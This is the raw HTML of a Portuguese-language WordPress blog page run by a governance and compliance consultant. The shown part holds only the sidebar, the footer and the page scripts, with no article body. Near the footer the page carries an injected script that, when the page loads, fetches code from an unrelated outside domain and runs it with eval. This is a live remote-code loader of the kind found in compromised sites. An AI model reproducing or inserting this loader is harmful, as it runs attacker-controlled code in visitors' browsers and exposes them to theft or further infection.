<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:24:27 -->